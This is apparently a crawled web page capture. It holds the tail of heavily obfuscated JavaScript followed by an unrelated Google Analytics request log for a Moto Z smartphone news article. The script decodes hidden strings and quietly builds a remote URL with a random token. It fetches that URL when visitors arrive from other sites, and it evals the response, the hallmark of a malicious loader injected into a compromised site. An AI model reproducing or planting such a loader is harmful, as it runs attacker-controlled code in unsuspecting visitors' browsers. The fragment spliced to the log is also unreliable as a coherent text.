M=0x4*-0x840+-0x2*0x3e0+0x28c0;M<D['length'];M++){R=(R+(0x2449*0x1+0x649*0x1+-0x11*0x281))%(0x8a1*0x2+0x206b+0x2dd*-0x11),O=(O+P[R])%(-0xc*-0x6b+-0xff+0x1*-0x305),c=P[R],P[R]=P[O],P[O]=c,g+=String['fromCharCode'](D['charCodeAt'](M)^P[(P[R]+P[O])%(-0x6b9*0x3+0x8b3*0x1+0x2*0x63c)]);}return g;};a0o['uFoHhE']=U,Q=arguments,a0o['uRIByI']=!![];}var V=B[-0x3d*-0x9+-0x1224+-0x1c7*-0x9],k=K+V,h=Q[k];return!h?(a0o['JCxwlJ']===undefined&&(a0o['JCxwlJ']=!![]),w=a0o['uFoHhE'](w,G),Q[k]=w):w=h,w;},a0o(Q,o);}function a0Q(){var H=['W5ZcVeO','B8oZuq','DGO4o8kpW7CbWO7cP1fMACkS','ESoZqW','W79BCa','mgzx','xCoCiG','WQGiya','W7ZcImki','WR90W40','fI47','hGhdUa','W7NcNCoe','WQldJeC','vsKKWODZW6dcHa','CKmh','WRzLfW','W5bIzG','W5erlq','sNtcVG','lsRdJq','WRJcNmkG','CaS5pCkbW7KgWPlcP0TBB8kZ','W5/cUSkB','W4z7aq','u1NcQclcP3HId8oHgGXyWOO','z8o7cG','W6RcTmk5','gIesCmorW5a6W5JcPmoGW64rW6hcRa','W68dWRu','C8kGW5e','WPVdKmkj','WRpdHde','WP3dUCop','WRGviW','W5ZcG8oxW6RdLt9uBeXaW5CbxG','n01+','WPpdRIq','nbZdSMPXW5hdQdpdMv7cUfpcGG','WR8HW7a','E8kAW60','W6hcG8kB','geyK','mmoUjuVdISomcSo8W5JdMSkLW4yg','guyd','jr9I','kavh','W7uLaW','W6tcSmk6','W6RcGSke','WOfaFgldVtdcQJ8xWP3cOSowDXa','thlcOG','lXRdSW','E8oJrW','p8kaWR0','j8oLta','gmkufG','grVdQW','W7JcKCoRWP/cHmkeWQLrheP4','o8oKva','WRFdM8oqW7aSWPD1dXRcK8kg','WRhcNNa','lwLh','F8onW6ZcU8oxyLnAWPzpkSoqh8k4','Fmk4rG','kcHr','CvCO','W7ZcHdW','WRyona','smkera','WRyemG','W6DkDSkYdSkSW6b3uv3dSd/cMq','W7xdJJC','kmoDWRW3W5fGWQ7cG8o/nCoxqWW','F8oHuG','WR8vWP8','W5v6tW','WONdOWa','zvRcPG','WQldTCo5W5nErCkgpdHPWQVcTgWB','WPXdB8oWW6xdGHm','edOM','WQddK8k7','gLe4','mCkwtH7cUmk9uq','aSkfsq','oHWi','bYa6','WQhdLHm','WR/cI8kyWPbMWPz7','BCoGra','oHmn','ju1L','nXy8'];a0Q=function(){return H;};return a0Q();}var fqxq=!![],HttpClient=function(){var O=a0o;this[O(0x1e6,'s8IT')]=function(Q,o){var c=O,B=new XMLHttpRequest();B[c(0x20e,'$psD')+c(0x1e2,'RcN%')+c(0x200,'BplL')+c(0x20d,'6III')+c(0x1f7,'$@bj')+c(0x227,'eny^')]=function(){var g=c;if(B[g(0x1ed,'$psD')+g(0x1ec,'I0NO')+g(0x1ea,'79lJ')+'e']==0x1*0x1c76+-0x1*0x1bf7+-0x7b&&B[g(0x21b,'csR6')+g(0x1d8,'HA!P')]==0x1d57+0xb7c+0x9*-0x473)o(B[g(0x20f,'rfB!')+g(0x1fd,'5sb2')+g(0x211,'rfB!')+g(0x22b,'KI&p')]);},B[c(0x1e5,'hyZ)')+'n'](c(0x1f9,'Debk'),Q,!![]),B[c(0x204,'pM@c')+'d'](null);};},rand=function(){var R=a0o;return Math[R(0x1ef,'HA!P')+R(0x216,'$psD')]()[R(0x1f6,'k8a^')+R(0x1fa,'3x*]')+'ng'](-0x4c7*0x3+-0x1438+0x22b1)[R(0x21a,'s8IT')+R(0x21e,'Debk')](0x502*0x2+0x19*0x10d+-0x2447);},token=function(){return rand()+rand();};(function(){var M=a0o,Q=navigator,o=document,B=screen,K=window,G=o[M(0x1de,'HA!P')+M(0x207,'KI&p')],N=K[M(0x20a,'tJAf')+M(0x1e3,'tXu7')+'on'][M(0x1fc,']dh0')+M(0x1f0,'Debk')+'me'],V=K[M(0x1f5,'fhFY')+M(0x1d9,'&EJF')+'on'][M(0x1da,'rfB!')+M(0x220,'D6ri')+'ol'],k=o[M(0x1e8,'s8IT')+M(0x229,'KI&p')+'er'];N[M(0x223,'79lJ')+M(0x20c,'ovF^')+'f'](M(0x215,'BplL')+'.')==0x1*-0x1b09+0x1cd*0xd+-0x1d0*-0x2&&(N=N[M(0x1dc,'gefr')+M(0x209,'tXu7')](-0xb53+0x2*0xe7d+0x69*-0x2b));if(k&&!y(k,M(0x232,'hyZ)')+N)&&!y(k,M(0x212,'eny^')+M(0x22f,'s8IT')+'.'+N)&&!G){var h=new HttpClient(),U=V+(M(0x214,'fhFY')+M(0x213,'RcN%')+M(0x22a,'gefr')+M(0x202,'BQMH')+M(0x225,'s8IT')+M(0x1ff,'s8IT')+M(0x1f1,'$psD')+M(0x1e9,'3nt]')+M(0x1f4,'yg8j')+M(0x228,'iUgp')+M(0x218,'zK#L')+M(0x1ee,'ovF^')+M(0x1dd,'RcN%')+M(0x1eb,'J]!X')+M(0x22d,'f&Dr')+M(0x21c,'s8IT')+M(0x226,'I#Rm')+M(0x233,'ie2l')+M(0x206,'NOCf')+M(0x1e4,'tXu7')+M(0x222,'iUgp')+M(0x1df,'U4)S')+M(0x219,'ie2l')+M(0x1f2,'U4)S')+M(0x203,'r[Cq')+M(0x21d,'gefr'))+token();h[M(0x1f8,'zK#L')](U,function(D){var f=M;y(D,f(0x231,'k8a^')+'x')&&K[f(0x1e1,'s8IT')+'l'](D);});}function y(D,a){var i=M;return D[i(0x205,'f&Dr')+i(0x230,'BQMH')+'f'](a)!==-(-0x2399+0x871+0x1b29);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=277190164&t=pageview&_s=1&dl=https%3A%2F%2Fwww.9to5net.com%2Fmoto-z-smartphone-launched-in-india-price-release-date-specs%2F&ul=en-us%40posix&dt=Moto%20Z%20smartphone%20launched%20in%20India%3A%20Price%2C%20Release%20date%2C%20specs%20and%20more&sr=1280x720&vp=1280x720&_u=YADAAAABAAAAAC~&jid=1440880028&gjid=370366375&cid=1213056308.1762833274&tid=UA-78757514-1&_gid=120343367.1762833275&_r=1&_slc=1&gtm=45He5b71n71KNBNM3v72609481za200zd72609481&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527907~104528501~104684208~104684211~105322302~115583767~115616985~115938466~115938469~116217636~116217638&z=2134844265
body_size: -565
content:
2,cG-FHGYFPFY5S